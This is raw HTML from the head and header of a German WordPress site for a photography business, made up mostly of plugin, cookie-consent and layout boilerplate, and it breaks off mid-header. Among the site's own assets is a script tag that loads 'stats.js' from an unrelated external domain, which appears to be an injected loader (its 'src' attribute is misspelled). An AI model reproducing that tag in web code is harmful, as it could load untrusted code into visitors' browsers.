<link rel='stylesheet' id='slick-theme-css' href='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-71-css' href='https://the-moon.de/wp-content/uploads/happyaddons/css/ha-71.css?ver=3.8.0.1614707826' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://the-moon.de/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/google-fonts.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src='https://the-moon.de/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.4' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://the-moon.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://the-moon.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://the-moon.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script defer="defer" src='https://the-moon.de/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.2.4' id='grw-public-main-js-js'></script>
<script id='dsgvoaio_core_js-js-extra'>
var parms = {"iframe_blocker_layertext":[" "," "," "," "," "],"shortcode_blocker_layertext":{"1":" ","2":" ","3":" ","4":" ","5":" "},"adminajaxurl":"https:\/\/the-moon.de\/wp-admin\/admin-ajax.php","textgfrecaptchaloaded":"","customservice1_use":"","customservice1_needconsent":"true","customservice1_key":"customservice1","customservice1_name":"","customservice1_cookies":"","customservice1_type":"api","customservice1_readmore":"","customservice1_code_accept":"","customservice1_code_reject":"","customservice2_use":"","customservice2_needconsent":"true","customservice2_key":"customservice2","customservice2_name":"","customservice2_cookies":"","customservice2_type":"social","customservice2_readmore":"","customservice2_code_accept":"","customservice2_code_reject":"","customservice3_use":"","customservice3_needconsent":"true","customservice3_key":"customservice3","customservice3_name":"","customservice3_cookies":"","customservice3_type":"social","customservice3_readmore":"","customservice3_code_accept":"","customservice3_code_reject":"","animation_time":"1000","use_wpgmp":"","customservice4_use":"","customservice4_needconsent":"true","customservice4_key":"customservice4","customservice4_name":"","customservice4_cookies":"","customservice4_type":"social","customservice4_readmore":"","customservice4_code_accept":"","customservice4_code_reject":"","customservice5_use":"","customservice5_needconsent":"true","customservice5_key":"customservice5","customservice5_name":"","customservice5_cookies":"","customservice5_type":"social","customservice5_readmore":"","customservice5_code_accept":"","customservice5_code_reject":"","desc_other":"Dienste zum Anzeigen von Web-Inhalten.","desc_support":"Support Dienste erlauben es die Urheber der Seite zu kontaktieren und sie zu verbessern.","desc_comment":"Kommentar Dienste erleichtern die Organisation von Kommentaren und helfen dabei Spam zu verhindern.","desc_video":"Video Platformen erlauben Videoinhalte einzublenden und die Sichtbarkeit der Seite zu erh\u00f6hen.","desc_social":"Soziale Netzwerke k\u00f6nnen die Benutzbarkeit der Seite verbessern und den Bekanntheitsgrad erh\u00f6hen.","desc_analytic":"Die verwendeten Besucher Z\u00e4hldienste generieren Statistiken die dabei helfen, die Seite zu verbessern.","desc_ads":"Werbenetzwerke dienen dazu um dem Seitenbetreiber Einnahmen zu generieren.","desc_apis":"APIs werden benutzt um Skripte zu laden, wie: Geolokalisation, Suchmaschinen, \u00dcbersetzungen, ...","desc_essentail":"Hierbei handelt es sich um technisch notwendige Cookies.","popupagbs":" ","cookiedescriptiontext":"Wenn Sie diese Dienste nutzen, erlauben Sie deren 'Cookies' und Tracking-Funktionen, die zu ihrer ordnungsgem\u00e4\u00dfen Funktion notwendig sind.","nocookietext":"Dieser Dienst hat keine Cookies gespeichert","cookietextusagebefore":"Cookies:","linkto":"Zur offiziellen Webseite","cookietextusage":"Gespeicherte Cookies:","privacybtntext":"Datenschutzbedingungen","closetext":"Schlie\u00dfen","deactivatedtext":"ist deaktiviert.","accepttext":"Erlauben","denytext":"Ablehnen","noticestyle":"style1","gofundmename":"GoFundMe","openstreetmapname":"OpenStreetMap","komootname":"Komoot","piwikname":"Matomo (Piwik)","cookie_time":"14","statcountername":"Statcounter","fastcountername":"FastCounter","fbcustomerchatname":"Messenger Customer Chat","onesignalname":"OneSignal","tidioname":"Tidio Live Chat","slimstatsname":"Slimstats","etrackername":"eTracker","clickyname":"Clicky","slidesharename":"Slideshare","vimeoname":"Vimeo","hearthisname":"Hearthis","mixcloudname":"Mixcloud","soundcloudname":"Soundcloud","dailymotionname":"Dailymotion","youtubename":"Youtube","addtoanyname":"AddToAny","addthisname":"AddThis","shareaholicname":"Shareaholic","sharethisdisplayname":"ShareThis","fblikename":"Facebook (Gef\u00e4llt mir \/ Like Button)","fbfeedname":"Facebook Feed","fbcommentsname":"Facebook Kommentare","pinterestname":"Pinterest","instagramname":"Instagram","diqusname":"Disqus","amazonname":"Amazon","recaptchaname":"reCAPTCHA","gmapsname":"Google Maps","hotjarname":"Hotjar","awinname":"Awin","criteoname":"Criteo","adsensename":"Google Adsense","gatagname":"Google Tag Manager (gtag.js)","ganame":"Google Analytics","fbpixelname":"Facebook Pixel","pixelorderid":"","fbpixel_content_type":"","fbpixel_content_ids":"","fbpixel_currency":"","fbpixel_product_cat":"","fbpixel_content_name":"","fbpixel_product_price":"","isbuyedsendet":"","allowallname":"Alle erlauben","denyallname":"Alle ablehnen","showpolicyname":"Datenschutzbedingungen \/ Cookies","yesname":"Ja","noname":"Nein","maincookiesname":"Allgemeine Cookies","language":"de","auto_accept_scrolling_percent":"25","wpcookiesname":"Allgemeine Cookies","privacysettingsname":"Datenschutz-Einstellungen","servicecontrolname":"Einstellungen Datenschutz","other_cat_name":"Andere","essential_cat_name":"Essenziell","apis_cat_name":"APIs","support_cat_name":"Support Dienste","comments_cat_name":"Kommentar-Dienste","video_cat_name":"Video & Audio Dienste","social_cat_name":"Soziale Netzwerke","ads_cat_name":"Anzeigen Netzwerke","analytics_cat_name":"Besucherz\u00e4hlerdienste","popupbtncolor":"808080","popupbtncoloractive":"C1A67A","popupbtncolordeactive":"9C1A1A","instagram_accesstoken":"0","instagram_userid":"0","plugin_dir":"https%3A%2F%2Fthe-moon.de%2Fwp-content%2Fplugins%2Fdsgvo-all-in-one-for-wp-pro%2F","plugin_url":"https%3A%2F%2Fthe-moon.de%2Fwp-content%2Fplugins%2Fdsgvo-all-in-one-for-wp-pro%2F","btnbgcoloraccept":"C1A67A","cansetcookies":"Folgende Cookies k\u00f6nnen gespeichert werden","usenocookies":"Dieser Dienst nutzt keine Cookies","nocookiesaved":"Dieser Dienst hat keine Cookies gespeichert","savedcookies":"Gespeicherte Cookies:","matomo_defaultoptinout":"optin","ga_defaultoptinout":"optin","pixeleventcurrency":"","pixeleventamount":"","pixelevent":"","autoacceptscrolling":"","backgroundcolor":"1D1C1C","textcolor":"FFFFFF","buttonbackground":"615B5B","buttontextcolor":"FFFFFF","buttonlinkcolor":"FFFFFF","cookietext":"<p>Wir verwenden auf unserer Webseite technisch notwendige Cookies sowie externe Dienste.<br \/>\nSie k\u00f6nnen diese jedoch nach Belieben aktivieren oder deaktivieren.<br \/>\nF\u00fcr weitere Informationen lesen Sie unsere <a href=\"https:\/\/the-moon.de\/datenschutz\/\">Datenschutzbestimmungen<\/a>.<\/p>\n","cookieaccepttext":"Akzeptieren","btn_text_customize":"Personalisieren","cookietextscroll":"Durch das Weiterscrollen stimmen Sie der Nutzung aller externen Dienste ausdr\u00fccklich zu.\r\nF\u00fcr weitere Informationen lesen Sie unsere <a href=\\\"https:\/\/the-moon.de\/datenschutz\/\\\">Datenschutzbestimmungen<\/a>.","policyurl":"","onscrolltext":"<p>Durch das Weiterscrollen stimmen Sie der Nutzung aller externen Dienste ausdr\u00fccklich zu.<br \/>\nF\u00fcr weitere Informationen lesen Sie unsere <a href=\"https:\/\/the-moon.de\/datenschutz\/\">Datenschutzbestimmungen<\/a>.<\/p>\n","onscrolltextbold":"Durch das Weiterscrollen stimmen Sie der Nutzung aller externen Dienste ausdr\u00fccklich zu.\r\nF\u00fcr weitere Informationen lesen Sie unsere <a href=\\\"https:\/\/the-moon.de\/datenschutz\/\\\">Datenschutzbestimmungen<\/a>.","loadingtext":"<div class='dsgvoaio_loading_text'><div class='dsgvoaio-lds'><div><\/div><div><\/div><div><\/div><div><\/div><\/div><br\/>Bitte warten. Der Dienst wird geladen...<\/div>","show_layertext":"on","googlemaps_spt":"","gofundme_spt":"","recaptcha_spt":"","addtoany_spt":"","linkedin_spt":"F\u00fcr die Nutzung von LinkedIn (LinkedIn AG, Dammtorstra\u00dfe 29-32, 20354 Hamburg, Germany) ben\u00f6tigen wir laut DSGVO Ihre Zustimmung.\r\n\r\nEs werden seitens LinkedIn personenbezogene Daten erhoben, verarbeitet und gespeichert. Welche Daten genau entnehmen Sie bitte den Datenschutzbedingungen.","addthis_spt":"","shareaholic_spt":"","sharethis_spt":"","openstreetmap_spt":"","komoot_spt":"","amazon_spt":"","criteo_spt":"","adsense_spt":"F\u00fcr die Nutzung von Google Adsense (Google Ireland Limited, Gordon House, Barrow Street, Dublin, D04 E5W5, Ireland) ben\u00f6tigen wir laut DSGVO Ihre Zustimmung.\r\n\r\nEs werden seitens Google Adsense personenbezogene Daten erhoben, verarbeitet und gespeichert. Welche Daten genau entnehmen Sie bitte den Datenschutzbedingungen.","vgwort_spt":"","fastcounter_spt":"","statcounter_spt":"","slideshare_spt":"","mixcloud_spt":"","hearthis_spt":"","soundcloud_spt":"","dailymotion_spt":"","vimeo_spt":"","youtube_spt":"F\u00fcr die Nutzung von YouTube ben\u00f6tigen wir laut DSGVO Ihre Zustimmung. Es werden seitens YouTube personenbezogene Daten erhoben, verarbeitet und gespeichert. Welche Daten genau entnehmen Sie bitte den <a href=\\\"https:\/\/the-moon.de\/datenschutz\/\\\">Datenschutzbedingungen<\/a>.","vgwort_defaultoptinout":"optin","woocommercecookies":"","polylangcookie":"","languageswitcher":" ","policyurltext":"Hier finden Sie unsere Datenschutzbestimmungen","ablehnentxt":"Ablehnen","ablehnentext":"Sie haben die Bedingungen abgelehnt. Sie werden daher auf google.de weitergeleitet.","ablehnenurl":"www.google.de","showrejectbtn":"off","outgoing_text":"<p><strong>Sie verlassen nun unsere Internetpr\u00e4senz<\/strong><\/p>\n<p>Da Sie auf einen externen Link geklickt haben verlassen Sie nun unsere Internetpr\u00e4senz.<\/p>\n<p>Sind Sie damit einverstanden so klicken Sie auf den nachfolgenden Button:<\/p>\n"};
</script>
<script src='https://the-moon.de/wp-content/plugins/dsgvo-all-in-one-for-wp-pro/assets/js/tarteaucitron/tarteaucitron.min.js?ver=6.1.2' id='dsgvoaio_core_js-js'></script>
<script src='https://the-moon.de/wp-content/plugins/dsgvo-all-in-one-for-wp-pro/assets/js/postscribe.min.js?ver=6.1.2' id='dsdvo_wp_postscribe-js'></script>
<link rel="https://api.w.org/" href="https://the-moon.de/wp-json/" /><link rel="alternate" type="application/json" href="https://the-moon.de/wp-json/wp/v2/pages/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://the-moon.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://the-moon.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.2" />
<link rel="canonical" href="https://the-moon.de/" />
<link rel='shortlink' href='https://the-moon.de/' />
<link rel="alternate" type="application/json+oembed" href="https://the-moon.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-moon.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://the-moon.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-moon.de%2F&#038;format=xml" />
<script scr='https://cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><link rel="icon" href="https://the-moon.de/wp-content/uploads/2020/04/cropped-Icon-SRP-32x32.png" sizes="32x32" />
<link rel="icon" href="https://the-moon.de/wp-content/uploads/2020/04/cropped-Icon-SRP-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://the-moon.de/wp-content/uploads/2020/04/cropped-Icon-SRP-180x180.png" />
<meta name="msapplication-TileImage" content="https://the-moon.de/wp-content/uploads/2020/04/cropped-Icon-SRP-270x270.png" />
<style>
				 .dsdvo-cookie-notice #tarteaucitronDisclaimerAlert a {
					color: #FFFFFF !important;
				 }
				 </style><style>
						#tarteaucitronClosePanel {
							font-size: 12px !important;
			
						}					
					
						.tac_float .tarteaucitronAllow,  .tac_float  .tarteaucitronPolicy{
							font-size: 12px !important;
			
						}					
					
						.tac_float {
							font-size: 12px !important;
			
						}					
					
						.tarteaucitronListCookies , .tarteaucitronHidden .tarteaucitronTitle, .tarteaucitronName a{
							font-size: 12px !important;
			
						}					
					
						.tarteaucitronHidden .tarteaucitronTitle a , .tarteaucitronHidden .tarteaucitronTitle{
							font-size: 14px !important;
			
						}					
					
						.tarteaucitronName b {
							font-size: 18px !important;
			
						}					
					
						.tarteaucitronAllow , .tarteaucitronDeny, .tarteaucitronPolicy{
							font-size: 14px !important;
							line-height: 18px !important;
			
						}					
					
						#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName b, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a {
							font-size: 24px !important;
							line-height: 30px;
						}					
					
						.dsdvo-cookie-notice #tarteaucitronAccept, .dsdvo-cookie-notice #tarteaucitronPersonalize, .dsdvo-cookie-notice #tarteaucitronCloseAlert {
							font-size: 14px !important;
							line-height: 18px !important;
						}					
					
						#tarteaucitronDisclaimerAlert, #tarteaucitronDisclaimerAlert p, #tarteaucitronDisclaimerAlert table td, #tarteaucitronDisclaimerAlert table th, #tarteaucitronDisclaimerAlert b, #tarteaucitronDisclaimerAlert a {
							font-size: 14px !important;
						}	
						#tarteaucitronDisclaimerAlert, #tarteaucitronDisclaimerAlert p	 {
							line-height: 22px !important;
						}				
						#tarteaucitronDisclaimerAlert h1 {
							font-size: 29px !important;
						}	
						#tarteaucitronDisclaimerAlert h2 {
							font-size: 26px !important;
						}	
						#tarteaucitronDisclaimerAlert h3 {
							font-size: 23px !important;
						}	
						#tarteaucitronDisclaimerAlert h4 {
							font-size: 20px !important;
						}	
						#tarteaucitronDisclaimerAlert h5 {
							font-size: 17px !important;
						}	
						#tarteaucitronDisclaimerAlert h6 {
							font-size: 14px !important;
						}							
					
						.tac_float, .youtube_player .tac_float,.vimeo_player .tac_float {
							background: #333333 !important;
							color: #FFFFFF !important;
						}	
						.tac_activate .tac_float b	{
							color: #FFFFFF !important;
						}				
					
						.tac_activate .tac_float .tarteaucitronAllow {
							color: #FFFFFF !important;
							background-color: #C1A67A !important;
						}			
					
						.tac_activate .tac_float .tarteaucitronPolicy {
							color: #FFFFFF !important;
							background-color: #C1A67A !important;
						}			
					
						.tarteaucitronAlertSmallTop {
							top: auto !important;
							bottom: 0 !important;
							left: 0 !important;
							right: auto !important;
						}			
					
					.switchdsgvoaio-input:checked ~ .switchdsgvoaio-label {
						background: #C1A67A !important;
					}
					.switchdsgvoaio-label {
						background: #9C1A1A !important;
					}
					.switchdsgvoaio-label:before {
						color: #FFFFFF;
					}	
					.switchdsgvoaio.dsgvoaiowaiting .switchdsgvoaio-label {
						background: #808080 !important;
					}					
					#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
						background: #333333 !important;
						border: 3px solid #333333 !important;
						border-left: 9px solid #333333 !important;
						border-top: 5px solid #333333 !important;
						margin-bottom: 0;
						margin-top: 21px;
						position: relative;
					}
					.dsgvoaio_pol_header .dsgvo_hide_policy_popup .dashicons,#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName b, #tarteaucitron #tarteaucitronServices .tarteaucitronTitle, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie, #tarteaucitron #tarteaucitronClosePanel, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a, #tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
						color: #FFFFFF !important;
					}
	
					#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle, #tarteaucitron #tarteaucitronServices .tarteaucitronTitle, #tarteaucitron #tarteaucitronInfo, #tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
						background: #333333 !important;
					}
					
					#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie, #tarteaucitron #tarteaucitronClosePanel, .dsgvoaio_pol_header {
						background: #333333 !important;
						
					}
					
					#tarteaucitron .tarteaucitronBorder {
						background: #fff;
						border: 2px solid #333333 !important;
					}
					
					#dsgvo_service_control .dsdvo-cookie-notice.style1 {
						background: #333333 !important;
					}
					
					#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow, #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny, .tac_activate .tarteaucitronAllow {
						background: #808080;
						color: #FFFFFF !important;
					}
					
					#tarteaucitronAlertSmall {
						background: #333333 !important;
						border-radius: 0px;
					}
					
					#tarteaucitronAlertBig #tarinner, #tarteaucitronAlertBig {
						border-radius: 0px;
					}
					
					.tarteaucitronBorder {
						border-bottom-left-radius: 0px;
						border-bottom-right-radius: 0px;						
					}
					
					#tarteaucitronClosePanel {
						border-top-left-radius: 0px;
						border-top-right-radius: 0px;						
					}
					
					#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine, .dsgvoaio_pol_header {
						border-top-left-radius: 0px;					
					}					
					
					#tarteaucitronAlertSmall #tarteaucitronManager {
						color: #FFFFFF !important;
					}
					#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotGreen {
						background-color: #C1A67A !important;
					}
					
					#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotRed {
						background-color: #9C1A1A !important;
					}
				 </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home page-template page-template-elementor_header_footer page page-id-71 non-logged-in ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-right-sidebar astra-3.9.4 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-13 elementor-page elementor-page-71">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Zum Inhalt springen">
		Zum Inhalt springen</a>

<div
class="hfeed site" id="page">
	<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="21854" class="elementor elementor-21854">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2e32b062 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2e32b062" data-element_type="section" id="menusticky" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d28861" data-id="1d28861" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3b66ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b66ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c808768" data-id="c808768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2a4dae elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2a4dae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:491723270344">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jetzt anrufen!</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8bd4bc7" data-id="8bd4bc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5b1151 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c5b1151" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:491723270344">

											<span class="elementor-icon-list-text">+49 (0) 172 - 32 70 344</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c2dd37" data-id="7c2dd37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d754e03 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d754e03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Business.Photograph/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/Sir-richard-picture">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/491723270344?text=Ich%20bin%20sehr%20an%20the%20Moon%20interessiert">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://the-moon.de/Datenschutz/email_handler_srp.php">

